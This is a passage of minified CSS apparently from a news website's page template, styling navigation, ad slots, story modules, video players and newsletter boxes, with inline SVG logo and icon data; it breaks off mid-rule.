<style>html{margin:0;padding:0;background:#fff;-webkit-tap-highlight-color:#0098FE66;-webkit-text-size-adjust:none;text-size-adjust:none;--gnt-bgpm:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" fill="%231665CF" viewBox="0 0 138 11"><path d="M0 1h8v8H0V1zm15.28 9V6.37h3.55V4.62h-3.55V2.23h4.25V.48h-6.41V10h2.16zm9.81.17a4.9 4.9 0 002.5-.63 4.54 4.54 0 001.7-1.74 5.1 5.1 0 00.63-2.55c0-.96-.2-1.81-.62-2.56A4.51 4.51 0 0027.58.94C26.85.52 26.02.31 25.1.31s-1.76.21-2.48.63A4.53 4.53 0 0020.9 2.7c-.42.75-.63 1.6-.63 2.56s.21 1.81.63 2.55a4.55 4.55 0 001.7 1.74 4.9 4.9 0 002.49.63zm0-1.8c-.51 0-.97-.14-1.36-.4a2.66 2.66 0 01-.92-1.1c-.23-.46-.34-1-.34-1.62 0-.61.11-1.16.34-1.63.22-.47.53-.84.92-1.1a2.36 2.36 0 011.36-.4c.52 0 .98.13 1.37.4.4.26.7.63.93 1.1.22.47.33 1.02.33 1.63a3.8 3.8 0 01-.33 1.63c-.23.46-.54.83-.93 1.09-.39.26-.85.4-1.37.4zM33.74 10V6.57h1.47l1.8 3.43h2.33l-2.08-3.72a2.87 2.87 0 001.34-1.05c.32-.47.48-1.03.48-1.68a2.8 2.8 0 00-.96-2.24 3.85 3.85 0 00-2.6-.83h-3.9V10h2.12zm1.6-5.1h-1.6V2.22h1.6c.48 0 .87.12 1.15.36.28.24.42.56.42.97 0 .42-.14.75-.42.99a1.7 1.7 0 01-1.15.36zm12.12 5.27c.73 0 1.37-.12 1.91-.37s.97-.58 1.28-1.02c.3-.44.45-.95.45-1.54 0-.62-.2-1.17-.61-1.64a4.14 4.14 0 00-2.06-1.09l-1-.26c-.52-.15-.9-.32-1.13-.5a.87.87 0 01-.35-.72.81.81 0 01.4-.73c.26-.17.62-.25 1.07-.25.46 0 .91.1 1.36.3a4.8 4.8 0 011.22.8l1.13-1.37A5.41 5.41 0 0049.43.7a5.35 5.35 0 00-2.02-.39c-.7 0-1.32.12-1.86.37-.54.24-.96.58-1.27 1.01-.3.43-.46.95-.46 1.53 0 .7.21 1.26.64 1.7a4 4 0 001.91 1l.87.23c.64.17 1.1.35 1.35.55.26.2.38.44.38.74a.82.82 0 01-.4.74c-.28.17-.66.25-1.12.25a4.1 4.1 0 01-1.54-.28 4.24 4.24 0 01-1.28-.8l-1.09 1.33a5.14 5.14 0 001.76 1.1 6.02 6.02 0 002.16.39zm9.26 0c1.3 0 2.3-.34 3.03-1.02a3.77 3.77 0 001.08-2.89V.48h-2.15v5.8c0 .65-.18 1.16-.52 1.52-.35.37-.83.55-1.44.55s-1.1-.18-1.45-.55a2.13 2.13 0 01-.51-1.52V.48H52.6v5.78c0 1.24.36 2.2 1.08 2.89s1.74 1.02 3.04 1.02zM66.96 10c1.1 0 1.95-.24 2.57-.71.62-.48.93-1.13.93-1.95 0-.52-.15-.98-.47-1.36a2.8 2.8 0 00-1.28-.87 2.35 2.35 0 001-.84c.25-.37.38-.8.38-1.31 0-.78-.3-1.38-.89-1.82a3.94 3.94 0 00-2.4-.66h-3.91V10h4.07zm-.23-5.67h-1.8V2.17h1.73c.4 0 .72.1.96.3.24.18.37.44.37.77a1 1 0 01-.34.8c-.22.2-.53.29-.92.29zm.15 3.98h-1.95V5.94h1.95c.45 0 .8.1 1.06.32.25.22.38.52.38.9 0 .34-.13.62-.38.83-.26.21-.61.32-1.06.32zm8.47 1.86c.73 0 1.36-.12 1.91-.37s.97-.58 1.27-1.02c.3-.44.46-.95.46-1.54 0-.62-.2-1.17-.62-1.64a4.14 4.14 0 00-2.05-1.09l-1-.26c-.52-.15-.9-.32-1.13-.5a.87.87 0 01-.35-.72.81.81 0 01.4-.73c.26-.17.62-.25 1.07-.25.46 0 .9.1 1.36.3a4.8 4.8 0 011.21.8l1.14-1.37A5.41 5.41 0 0077.32.7 5.35 5.35 0 0075.3.31c-.7 0-1.31.12-1.85.37-.54.24-.96.58-1.27 1.01-.3.43-.46.95-.46 1.53 0 .7.21 1.26.64 1.7a4 4 0 001.9 1l.88.23c.64.17 1.09.35 1.35.55.25.2.38.44.38.74a.82.82 0 01-.41.74c-.28.17-.65.25-1.11.25a4.1 4.1 0 01-1.54-.28 4.24 4.24 0 01-1.28-.8l-1.09 1.33a5.14 5.14 0 001.76 1.1 6.02 6.02 0 002.16.39zm9.59 0a5 5 0 002.16-.46 4.42 4.42 0 001.63-1.32l-1.62-1.08a3.21 3.21 0 01-.93.75c-.37.2-.78.3-1.24.3-.78 0-1.41-.28-1.89-.85s-.71-1.33-.71-2.28.23-1.71.71-2.27 1.1-.84 1.89-.84a2.72 2.72 0 012.17 1.03l1.62-1.06A4.57 4.57 0 0087.1.77a4.93 4.93 0 00-2.16-.46c-.94 0-1.78.2-2.5.62a4.36 4.36 0 00-1.7 1.72c-.4.74-.6 1.6-.6 2.58s.2 1.84.6 2.58a4.51 4.51 0 004.2 2.36zM92.3 10V6.57h1.47l1.8 3.43h2.33l-2.08-3.72a2.87 2.87 0 001.34-1.05c.32-.47.48-1.03.48-1.68a2.8 2.8 0 00-.96-2.24 3.85 3.85 0 00-2.6-.83H90.2V10h2.11zm1.6-5.1h-1.6V2.22h1.6c.48 0 .87.12 1.15.36.28.24.42.56.42.97 0 .42-.14.75-.42.99a1.7 1.7 0 01-1.15.36zm7.7 5.1V.48h-2.16V10h2.16zm6.31 0c1.1 0 1.95-.24 2.57-.71.62-.48.93-1.13.93-1.95 0-.52-.16-.98-.47-1.36a2.8 2.8 0 00-1.28-.87 2.35 2.35 0 001-.84c.25-.37.38-.8.38-1.31 0-.78-.3-1.38-.89-1.82a3.94 3.94 0 00-2.4-.66h-3.91V10h4.07zm-.23-5.67h-1.8V2.17h1.73c.4 0 .72.1.96.3.24.18.37.44.37.77a1 1 0 01-.34.8c-.22.2-.53.29-.92.29zm.15 3.98h-1.95V5.94h1.95c.45 0 .8.1 1.06.32.25.22.38.52.38.9 0 .34-.13.62-.38.83-.26.21-.61.32-1.06.32zM119.66 10V8.25h-4.45V6.09h3.78V4.34h-3.78V2.23h4.27V.48h-6.4V10h6.58zm3.84 0V6.57h1.47l1.79 3.43h2.34L127 6.28a2.87 2.87 0 001.34-1.05c.32-.47.48-1.03.48-1.68a2.8 2.8 0 00-.96-2.24 3.85 3.85 0 00-2.6-.83h-3.89V10h2.12zm1.6-5.1h-1.6V2.22h1.6c.48 0 .86.12 1.14.36.28.24.42.56.42.97 0 .42-.14.75-.42.99a1.7 1.7 0 01-1.15.36zm8.69 5.27c.72 0 1.36-.12 1.9-.37s.98-.58 1.28-1.02c.3-.44.46-.95.46-1.54 0-.62-.2-1.17-.62-1.64a4.14 4.14 0 00-2.06-1.09l-1-.26c-.51-.15-.9-.32-1.13-.5a.87.87 0 01-.35-.72.81.81 0 01.4-.73 2 2 0 011.07-.25c.46 0 .91.1 1.36.3a4.8 4.8 0 011.22.8l1.13-1.37A5.41 5.41 0 00135.76.7a5.35 5.35 0 00-2.03-.39c-.7 0-1.32.12-1.85.37-.54.24-.96.58-1.27 1.01-.31.43-.46.95-.46 1.53 0 .7.2 1.26.63 1.7a4 4 0 001.91 1l.87.23c.65.17 1.1.35 1.35.55.26.2.39.44.39.74a.82.82 0 01-.42.74c-.27.17-.64.25-1.1.25a4.1 4.1 0 01-1.54-.28 4.24 4.24 0 01-1.28-.8l-1.1 1.33a5.14 5.14 0 001.76 1.1 6.02 6.02 0 002.17.39z"/></svg>')}body{margin:0;padding:0;background:unset;font:10px/13px 'Helvetica Neue','Arial Nova',Helvetica,Arial,sans-serif}img:not([src]):not([srcset]){visibility:hidden}img:-moz-loading{visibility:hidden}:focus{outline-color:#0098fe}.gnt_cw{display:flex;flex-wrap:wrap;align-items:stretch;width:980px;margin:0 auto;padding:20px 10px 0;background:#fff;position:relative}.gnt_pr{width:660px;margin:0 auto 0 0}.gnt_rr{contain:layout;overflow-anchor:none;width:300px}@media (min-width:1200px){.gnt_cw{isolation:isolate;align-content:start;width:1020px;min-height:480px;margin:0 auto;padding:30px 60px 0}}body>iframe:not(#gt-nvframe),body>img,html>iframe,html>img{}html:not() }.gnt_lbl_pm{background:var(--gnt-bgpm) no-repeat 0 0/120px 10px}.gnt_m{margin:24px 0 44px}.gnt_lbl_lc::before{content:'';display:block;width:39px;height:20px;background:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" fill="%23D0021B" viewBox="0 0 39 20"><path d="M0 0h39v20H0z"/><path fill="%23fff" d="M9.13 12.2h3.4V14H6.9V5.84h2.23v6.36Zm6.81 1.8h-2.23V5.84h2.23V14Zm9.4-8.16L22.4 14h-2.44l-2.95-8.16h2.34l1.85 5.69 1.9-5.69h2.25ZM26.42 14V5.84h5.63v1.79H28.6V9h3.06v1.79H28.6v1.41h3.63V14h-5.82Z"/></svg>') no-repeat 0 0/39px 20px}.gnt_ft{width:880px;height:862px;margin:-10px auto 0;padding:0 10px;color:#303030;-webkit-user-select:none;user-select:none}.gnt_ft_lw{display:flex;justify-content:space-between;margin:56px 0 -653px}.gnt_ft_ls{display:flex;flex-flow:column;width:196px}.gnt_ft_ls::before{content:attr(aria-label);margin:0 0 -1px;font:700 14px/16px 'Helvetica Neue','Arial Nova',Helvetica,Arial,sans-serif}.gnt_ft_a{margin:16px auto 0 -2px;padding:0 2px;border:0;background:0 0;color:#303030;font:14px/18px 'Georgia Pro',Georgia,'Droid Serif',serif;text-decoration:none;text-align:left;cursor:pointer}.gnt_ft_a:hover{color:#000}.gnt_ft_a__cd{display:none}.gnt_ft_a__yp{padding-left:33px;background:url(svg/your-privacy-check-q1a2z33d5dfed9.svg) no-repeat 0 3px/26px 12px}.gnt_ft_cr{padding:682px 0 58px;font:12px/14px 'Georgia Pro',Georgia,'Droid Serif',serif;text-align:center}@media (min-width:1200px){.gnt_ft{padding:0 60px}}.gnt_x{margin:46px auto}.gnt_x_sl{contain:content;transform:translate3d(0,0,0);width:300px;min-height:250px;background-color:#f8f8f8;margin:auto;position:relative}.gnt_x__lbl::before{content:var(--gnt-x-lbl, 'Advertisement');text-align:center;color:#787878;font:10px/18px 'Unify Sans','Helvetica Neue','Arial Nova',Helvetica,Arial,sans-serif;display:block}.gnt_x__lh::before{opacity:0}.gnt_x_sl_gpt:empty{display:none!important}.gnt_x_sl_gpt_if{content-visibility:auto}.gnt_x__st{position:sticky;top:120px;margin-top:38px}.gnt_x_sl__st{transform:unset;will-change:unset}.gnt_rr_xst{height:1114px}.gnt_x_lb{contain:strict;overflow:hidden;transform:translate3d(0,0,0);width:728px!important;height:90px!important;background-color:#f8f8f8;margin:auto}.gnt_x_sl_if{content-visibility:auto;border:0}.gnt__hx .gnt_rr_xpst,.gnt__hx .gnt_tb,.gnt__hx .gnt_x{display:none}.gnt_x__hi{contain:layout;margin:6px auto 0;min-height:268px;padding:0;--gnt-x-lbl:'Advertisement - scroll for more content'}.gnt_x_hi{content-visibility:auto;width:970px;height:250px;display:flex;align-items:center;justify-content:center}.gnt_rr_xpst{margin:38px auto 40px;height:618px}.gnt_x__pf{position:sticky!important;top:120px;margin:0}.gnt_x_p{contain:layout}.gnt_x__if{margin:24px auto}.gnt_x_if{display:flex;align-items:center;justify-content:center;flex-direction:column;position:relative;z-index:1}.gnt_x__mtm{width:100%;min-width:1000px}.gnt_x_sl_gpt__mtm{width:100%!important}.gnt_x_sl_gpt_f__mtm{width:100%}.gnt_x__prmt{width:980px!important;height:420px!important}.gnt_x_sl_gpt_if__prmt{height:100%}@media (min-width:1200px){.gnt_x__prmt{width:1020px!important;height:437px!important}}.gnt_m_sl{contain:layout;display:flex;flex-flow:row wrap;justify-content:space-between;width:660px}.gnt_m_sl_a{contain:layout size;box-sizing:border-box;flex-flow:column;position:relative;width:320px;height:0;padding:0 0 75px 85px;color:#303030;font:700 14px/16px 'Unify Sans','Helvetica Neue','Arial Nova',Helvetica,Arial,sans-serif;text-decoration:none}.gnt_m_sl_a:hover{color:#000}.gnt_m_sl_a_sb{margin-top:5px;line-height:12px}.gnt_m_sl_a_sb::before{content:attr(data-c-ms);color:var(--gnt-bc);font:700 12px/14px 'Unify Sans','Helvetica Neue','Arial Nova',Helvetica,Arial,sans-serif}.gnt_m_sl_a_sb__by::after{content:attr(data-c-by);margin-left:5px;color:#303030;font:700 12px/14px 'Helvetica Neue','Arial Nova',Helvetica,Arial,sans-serif}.gnt_m_sl_a__nlc{padding:0 0 87px 85px;margin-bottom:12px;border-bottom:solid 1px #c2c2c2}.gnt_m_sl_i{position:absolute;left:0;object-fit:cover;width:75px;height:75px;margin:0 10px 0 0;top:0}.gnt_m_sl_svg{position:absolute;top:51px;left:0;width:36px;height:22px;margin-top:-12px;padding:7px 0;background:#0098fe;fill:#FFF}.gnt_m_fyh{transform:translate3d(0,0,0);contain:layout size;position:relative;padding:17px 0;height:240px;border-width:2px 0;border-style:solid;border-color:#0098fe;color:#303030;font:12px/14px 'Helvetica Neue','Arial Nova',Helvetica,Arial,sans-serif;-webkit-user-select:none;user-select:none}.gnt_m_fyh_t{margin:0 0 13px;color:#303030;font:700 24px/26px 'Unify Sans','Helvetica Neue','Arial Nova',Helvetica,Arial,sans-serif}.gnt_m_fyh_ds_a{color:#303030;font:inherit;font-weight:700;text-decoration:underline;text-decoration-color:#0098FE;text-decoration-thickness:1px;text-underline-offset:3px}gnt-fybm{contain:size;display:block;height:184px;margin:11px 0 0}.gnt_m_fyh_va{display:flex;position:absolute;bottom:14px;right:0;padding:0 0 0 4px;color:#303030;font:700 14px/22px 'Unify Sans','Helvetica Neue','Arial Nova',Helvetica,Arial,sans-serif;text-decoration:none}.gnt_m_fyh_va_svg{width:24px;height:24px;margin-left:3px;fill:#0098FE}.gnt_m_fyh_a:hover{color:#000}.gnt_m_sl_a_sb__op::before{display:inline-block;background:#eafe75}.gnt_m_sl_a__pm{padding-top:16px;padding-bottom:71px;background-origin:content-box;background-position:0 -14px}.gnt_m_sl_s__lc::before{margin-bottom:4px}.gnt_m_sl_a__lcpm{padding-top:0;padding-bottom:87px;background-position:51px 6px}.gnt_m_tl{margin:0 0 22px;text-decoration:none;color:#303030}.gnt_m_tl:hover{color:#000}.gnt_m_tl_c{margin:4px 0 6px;font:700 16px/18px'Unify Sans','Helvetica Neue','Arial Nova',Helvetica,Arial,sans-serif}.gnt_m_tl_i{display:block;width:210px;height:118px}.gnt_m_tt{contain:layout;display:flex;position:relative;margin-bottom:44px}.gnt_m_tt_col{display:flex;flex-flow:column;width:430px}.gnt_m_tt_col__fc{width:210px;margin:0 20px 0 0}@media (min-width:1200px){.gnt_m_tt::after{content:'';position:absolute;top:0;right:-30px;height:100%;border-right:1px solid #c2c2c2}}.gnt_m_tl_c__br::after{content:attr(data-c-br);order:1;display:block;margin:6px 0 4px;color:#303030;font:14px/18px 'Georgia Pro',Georgia,'Droid Serif',serif}.gnt_m_tli{display:flex;margin:0 0 22px;flex-flow:row;color:#303030;text-decoration:none}.gnt_m_tli:hover{color:#000}.gnt_m_tli__fc{margin-top:20px;padding-top:20px;border-top:1px solid #c2c2c2}.gnt_m_tli_c{content:attr(aria-label);display:flex;flex-flow:column;width:285px;font:700 16px/18px'Unify Sans','Helvetica Neue','Arial Nova',Helvetica,Arial,sans-serif;text-decoration:none}.gnt_m_tli_f{order:2;margin:0 0 0 15px}.gnt_m_tli_i{display:block;width:130px;height:130px}.gnt_m_tli_c__pm{padding-top:13px}.gnt_m_tli_c__lc::before{margin-bottom:5px}.gnt_m_tli_c__lcpm{padding-top:0;background-position:51px 6px}.gnt_m_spl{contain:layout size;box-sizing:border-box;display:flex;flex-flow:column;position:relative;width:660px;height:248px;padding:27px 365px 0 35px;color:#fff;font:700 24px/26px 'Unify Sans','Helvetica Neue','Arial Nova',Helvetica,Arial,sans-serif;text-decoration:none;background:#0a2149;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.gnt_m_spl:hover{color:#e0e0e0}.gnt_m_spl::before{content:attr(data-c-lbl);margin-bottom:5px;color:#fff;font-size:12px;line-height:15px}.gnt_m_spl_i{position:absolute;top:0;right:0;width:330px;height:248px}.gnt_m_spl::after{content:attr(data-c-br);margin:8px 0 0;color:#fff;font:14px/18px 'Georgia Pro',Georgia,'Droid Serif',serif}.gnt_m_sb{contain:layout size;box-sizing:border-box;display:flex;flex-flow:column;position:relative;width:660px;height:150px;margin:56px 0;padding:22px 19px 0 210px;border-top:5px solid var(--gnt-bc);border-right:5px solid var(--gnt-bc)}.gnt_m_sb::before{content:attr(data-m-lbl);position:absolute;top:-16px;left:0;height:26px;padding-right:12px;background:#fff;color:#303030;font:700 24px/26px 'Unify Sans','Helvetica Neue','Arial Nova',Helvetica,Arial,sans-serif}.gnt_m_sb_i{position:absolute;top:22px;left:0;width:210px;height:118px}.gnt_m_sb_hl{display:flex;align-items:center;height:16px;margin:7px 0 0 16px;padding:1px 0 8px;border-bottom:1px solid #c2c2c2;fill:#303030;color:#303030;font:700 14px/16px 'Unify Sans','Helvetica Neue','Arial Nova',Helvetica,Arial,sans-serif;text-decoration:none}.gnt_m_sb_hl__fi{margin-top:-1px}.gnt_m_sb_hl__li{border-bottom:0;padding-bottom:1px}.gnt_m_sb_mn{position:absolute;right:-6px;bottom:-35px;padding:0 0 4px 3px;color:#303030;font:700 14px/16px 'Unify Sans','Helvetica Neue','Arial Nova',Helvetica,Arial,sans-serif;text-decoration:none;text-align:right}.gnt_m_sb_hl:hover,.gnt_m_sb_mn:hover{fill:#000;color:#000}.gnt_m_sb_mn_svg{display:inline-block;width:24px;height:24px;margin:0 0 -4px 4px;vertical-align:bottom;fill:#0098FE}.gnt_m_sb_svg{width:18px;height:18px;margin:0 -4px 0 4px}.gnt_m_sb_hl__pm{padding-left:15px;background:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" fill="%231665CF" viewBox="0 0 138 11"><path d="M5.25 0A2.2 2.2 0 017.5 2.14V4.3c.83 0 1.5.64 1.5 1.42v2.86C9 9.36 8.33 10 7.5 10h-6C.67 10 0 9.36 0 8.57V5.71C0 4.93.67 4.3 1.5 4.3V2.14C1.5.96 2.5 0 3.75 0h1.5zm0 1.43h-1.5c-.38 0-.7.27-.74.63L3 2.14V4.3h3V2.14a.73.73 0 00-.66-.7l-.09-.01z"/></svg>') no-repeat 0 1.1px/140px 17px}.gnt_m_th{contain:layout;display:flex;flex-flow:column}.gnt_m_th::before{content:'';order:-2;height:10px;margin:13px 0 0;background:#b9e1ff}.gnt_m_th::after{content:attr(aria-label);order:-1;margin:-27px 0 10px;color:#303030;font:700 italic 24px/26px 'Georgia Pro',Georgia,'Droid Serif',serif}.gnt_m_th_a{margin:9px 0 0;padding:0 0 9px;outline-offset:-1px;border-bottom:1px solid #c2c2c2;color:#303030;font:700 14px/16px 'Unify Sans','Helvetica Neue','Arial Nova',Helvetica,Arial,sans-serif;text-decoration:none;word-break:break-word}.gnt_m_th_a:hover{color:#000}.gnt_m_th_a__lst{border-bottom:none;margin-bottom:18px;padding-bottom:2px}.gnt_m_th_em{display:flex;margin:0 -2px 0 -1px;padding:0 2px 0 1px;text-decoration:none}.gnt_m_th_em::after{content:attr(aria-label);color:#303030;font:700 14px/21px 'Unify Sans','Helvetica Neue','Arial Nova',Helvetica,Arial,sans-serif;text-decoration:underline;text-decoration-color:#0098FE;text-decoration-thickness:2px;text-underline-offset:2px}.gnt_m_th_em:hover::after{color:#000}.gnt_m_th_em_svg{width:22px;height:22px;margin:0 4px 0 -4px;fill:#0098FE}.gnt_m_th_by{margin-top:2px}.gnt_m_th_a__pm{padding-top:15px;background-position:0 2px}.gnt_m_th_a__lc::before{margin-top:3px;margin-bottom:4px}.gnt_m_th_a__lcpm{padding-top:0;background-position:51px 9px}.gnt_x__nft{contain:layout;margin-bottom:0;min-height:158px}.gnt_sbt{order:2;color:#303030;font:700 12px/14px 'Helvetica Neue','Arial Nova',Helvetica,Arial,sans-serif}.gnt_sbt__ms::before{content:attr(data-c-ms);margin:5px 5px 0 0;color:var(--gnt-bc);font-family:'Unify Sans','Helvetica Neue','Arial Nova',Helvetica,Arial,sans-serif}.gnt_sbt__op::before{background:#eafe75}.gnt_sbt__ts::after{content:attr(data-c-dt);display:inline-block;color:#626262;font:12px/14px 'Unify Sans','Helvetica Neue','Arial Nova',Helvetica,Arial,sans-serif;letter-spacing:-.2px;text-indent:0}.gnt_m_he{display:flex;flex-flow:column;outline-offset:2px;color:#303030;font:700 32px/34px 'Unify Sans','Helvetica Neue','Arial Nova',Helvetica,Arial,sans-serif;text-decoration:none}.gnt_m_he:hover{color:#000}.gnt_sbt__mg{order:2;margin:6px 0 0}.gnt_m_he_i{width:430px;height:242px;margin-bottom:6px}.gnt_m_he__br::after{content:attr(data-c-br);order:1;display:block;margin:6px 0 0;color:#303030;font:14px/18px 'Georgia Pro',Georgia,'Droid Serif',serif}.gnt_n{contain:layout size;overflow-anchor:none;box-sizing:border-box;position:sticky;z-index:9999999;top:0;min-width:1000px;height:80px;padding:52px 0 0;background:#fff;-webkit-user-select:none;user-select:none}.gnt_n_fl{display:flex;max-width:896px;width:calc(100% - 309px);height:52px;margin:-52px auto 0;padding:0 4px 0 0}.gnt_n_fl_l{overflow:hidden;flex-direction:column;width:calc(200 / 896 * 100%);height:40px;margin:0 calc(32 / 896 * 100%) 0 0;border-top:5px solid #aa50e6;color:#303030;font:700 14px/1 'Unify Sans','Helvetica Neue','Arial Nova',Helvetica,Arial,sans-serif;text-decoration:none;text-overflow:ellipsis;white-space:nowrap}.gnt_n_fl_l:hover{color:#000}.gnt_n_fl_l::before{content:attr(data-c-lbl);display:block;color:#626262;font-size:10px;line-height:20px}.gnt_n_fl_l__li{margin:0}.gnt_n_lg{display:block;width:100%;height:100%;outline-offset:-7px}.gnt_n_lg_w{position:absolute;z-index:1;top:0;left:0;width:147.14100000000002px;height:52px;padding:0 0 0 calc(50% - 683px)}.gnt_n_lg_svg{box-sizing:border-box;display:block;width:100%;height:100%;padding:10px 29px}.gnt_n_sb{opacity:0;box-sizing:border-box;position:absolute;z-index:-1;height:100%;margin:0;padding:5px 0 4px;border:0;background:#fff;color:#303030;outline-offset:-7px;font:12px/1 'Unify Sans','Helvetica Neue','Arial Nova',Helvetica,Arial,sans-serif;white-space:nowrap;pointer-events:none}.gnt_n_sb:focus{opacity:1;z-index:1;min-width:147px;background-clip:content-box;touch-action:manipulation;cursor:pointer;pointer-events:auto}.gnt_n_sb:focus::before{content:'Skip to main content'}.gnt_n_mn{contain:layout size;display:flex;justify-content:space-between;height:28px;padding:0 calc(50% - 599px);background:#303030;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.gnt_n_mn_l{overflow:hidden;padding:0 10px;color:#fff;font:700 12px/28px 'Unify Sans','Helvetica Neue','Arial Nova',Helvetica,Arial,sans-serif;text-decoration:none;white-space:nowrap}.gnt_n_mn_l__fi{margin:0 0 0 19px}.gnt_n_mn_ce:hover{color:#e0e0e0;fill:#E0E0E0}.gnt_n_dd_bt{height:28px;margin:0 0 0 8px;padding:5px;border:0;background:0 0;color:#fff;fill:#FFF;touch-action:manipulation;cursor:pointer}.gnt_n_dd_bt_svg{width:10px;height:6px;padding:4px 8px;border-style:solid;border-width:2px;border-radius:9px}.gnt_n_dd__sz{display:none}.gnt_n_se_a{display:flex;width:24px;height:24px;margin:0 9px 0 5px;padding:2px;fill:#FFF}.gnt_n_se_a_svg{width:24px}.gnt_n_wt{display:flex;flex:none;justify-content:space-between;width:69px;margin:0 8px 0 0;padding:0 4px 0 0;border-top:5px solid transparent;border-bottom:5px solid transparent;color:#fff;font:700 12px/18px 'Unify Sans','Helvetica Neue','Arial Nova',Helvetica,Arial,sans-serif;text-decoration:underline;text-decoration-color:#0098FE;text-decoration-thickness:2px;text-underline-offset:1px;text-align:right}.gnt_n_us{display:flex;width:calc(31% + 51px)}.gnt_n_us_sb{display:block;visibility:var(--gnt-sbvi, 'visible');overflow:hidden;overflow:clip;white-space:nowrap;padding:0 8px;flex-shrink:0;width:74px;background:#1665cf;color:#fff;font:700 12px/28px 'Unify Sans','Helvetica Neue','Arial Nova',Helvetica,Arial,sans-serif;text-decoration:none;text-align:center}.gnt_n_us_sb::after{content:var(--gnt-sbtx, 'Subscribe')}.gnt_n_us_sb:hover{background:#0a32a0}.gnt_n_us_a{display:flex;flex:1;margin:0 0 0 14px;padding:0 29px 0 6px;fill:#FFF;color:#fff;font:700 12px/28px 'Unify Sans','Helvetica Neue','Arial Nova',Helvetica,Arial,sans-serif;text-decoration:underline;text-decoration-color:#0098FE;text-decoration-skip-ink:none;text-decoration-thickness:2px;text-underline-offset:1px;text-align:left;white-space:nowrap}.gnt_n_us_a::before{content:'Sign In'}[data-u-n] .gnt_n_us_a::before{content:'Hi, ' var(--gnt-uwn);overflow:hidden;max-width:102px;text-overflow:ellipsis}.gnt_n_us_a_svg{width:10px;height:26px;padding:2px 0 0 6px}.gnt_n_sm{position:absolute;top:0;right:0;margin:0 10px 0 0;padding:0 calc(50% - 683px) 0 0}.gnt_n_sm_a{display:flex;flex-flow:column;justify-content:center;width:140px;height:52px;outline-offset:-2px;color:#303030;font:700 12px/14px 'Helvetica Neue','Arial Nova',Helvetica,Arial,sans-serif;text-align:center;text-decoration:none}.gnt_n_sm_a::after{content:var(--gnt-sm-mm, '$1 for the first 6 months')}.gnt_n_sm_a::before{content:var(--gnt-sm-mt, 'SUBSCRIBE NOW');margin:0 0 2px;color:#1665cf;font:700 16px/18px 'Unify Sans','Helvetica Neue','Arial Nova',Helvetica,Arial,sans-serif}[data-u-s=anon] [data-u-sr]:not([data-u-sr~=anon]),[data-u-s=reg] [data-u-sr]:not([data-u-sr~=reg]),[data-u-s=sub] [data-u-sr]:not([data-u-sr~=sub]),html:not([data-u-s]) [data-u-sr]{visibility:hidden;display:none}@media (min-width:1200px){.gnt_n_fl{padding:0}.gnt_n_fl_l{font-size:16px}.gnt_n_mn_l{font-size:14px}.gnt_n_se_a{margin:0 16px 0 10px}.gnt_n_wt{width:74px;margin:0 20px 0 3px;font-size:14px;line-height:16px}.gnt_n_us{display:flex;width:calc(27.4% + 83px)}}@media (min-width:1250px){.gnt_n_sm{margin:0 17px 0 0}}.gnt_em_vp__tp{contain:content;display:flex;flex-flow:column;clear:both;width:660px;min-height:371.25px;margin:16px 0 0}.gnt_em_vp_w{contain:strict;position:relative;width:660px;height:371.25px;background:#000}.gnt_em_vp__tp_a{display:flex;position:absolute;z-index:2;width:660px;height:371.25px;margin:0;padding:0;border:0;background:#000;touch-action:manipulation;cursor:pointer}.gnt_em_vp_img{width:100%;height:100%;object-fit:cover}.gnt_em_vp_svg{position:absolute;z-index:15;top:calc(50% - 42px);left:calc(50% - 42px);width:84px;height:84px;pointer-events:none}.gnt_em_vh{margin:8px 0 11px;font:700 16px/18px 'Unify Sans','Helvetica Neue','Arial Nova',Helvetica,Arial,sans-serif}.gnt_em_vh::before{content:attr(data-c-et);overflow:hidden;display:-webkit-box;-webkit-line-clamp:inherit;-webkit-box-orient:vertical}.gnt_em_vb{overflow:hidden;display:-webkit-box;margin:8px 0 11px;font:12px/15px 'Unify Sans','Helvetica Neue','Arial Nova',Helvetica,Arial,sans-serif;-webkit-line-clamp:inherit;-webkit-box-orient:vertical}.gnt_em_vb::before{content:attr(aria-label) ' '}.gnt_em_vb::after{content:attr(data-c-credit);font-style:italic}[data-g-s~=vp_ld] .gnt_em_vp_a{display:none}.gnt_em_vb__he{margin-top:-7px}.gnt_m_sc{contain:layout;display:flex}.gnt_m_sc_a{contain:layout;width:210px;margin-right:15px;outline-offset:2px;font:700 16px/20px 'Unify Sans','Helvetica Neue','Arial Nova',Helvetica,Arial,sans-serif;color:#303030;text-decoration:none}.gnt_m_sc_a:hover{color:#000}.gnt_m_sc_a::after{content:attr(data-sc-br);display:block;font:14px/18px 'Georgia Pro',Georgia,'Droid Serif',serif;color:#303030;margin:6px 0 0}.gnt_m_sc_i{display:block;width:210px;height:210px;margin:0 0 6px}.gnt_m_sc_svg{position:absolute;width:23px;height:23px;fill:#0098FE;margin:-1px 0 0 -23px}.gnt_m_dl{color:#303030;font:italic 700 32px/34px 'Georgia Pro',Georgia,'Droid Serif',serif;user-select:none;-webkit-user-select:none}.gnt_m_dl::after{content:'';display:block;height:10px;margin-top:-12px;background:#b9e1ff}.gnt_em__el::after{content:'';width:105px;height:1px;background:#0098fe}.gnt_m_fs{border:6px solid #0098fe;padding:14px 16px 16px;margin:36px 0;color:#303030;font:700 italic 14px/16px 'Georgia Pro',Georgia,'Droid Serif',serif}.gnt_m_fs::before{content:"We're always working to improve your experience. "}.gnt_m_fs_a{color:#303030;text-decoration-color:#0098FE;text-underline-offset:2px;text-decoration-thickness:2px}.gnt_m_fs_a:hover{color:#000}.gnt_m_fs_a::after{content:'Let us know what you think.'}.gnt_m_nls{contain:content;display:flex;flex-wrap:wrap;padding:20px;background:#303030;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.gnt_m_nls::before{content:attr(data-c-nlt);font:700 18px/20px 'Unify Sans','Helvetica Neue','Arial Nova',Helvetica,Arial,sans-serif}.gnt_m_nls::after{content:attr(data-c-nlsd);width:100%;margin:11px 0 13px;font:14px/18px 'Georgia Pro',Georgia,'Droid Serif',serif}.gnt_m_nls_em{order:1;width:calc(100% - 64px);height:36px;padding:0 14px;border:0;border-radius:0;color:#303030;font:700 12px/14px 'Unify Sans','Helvetica Neue','Arial 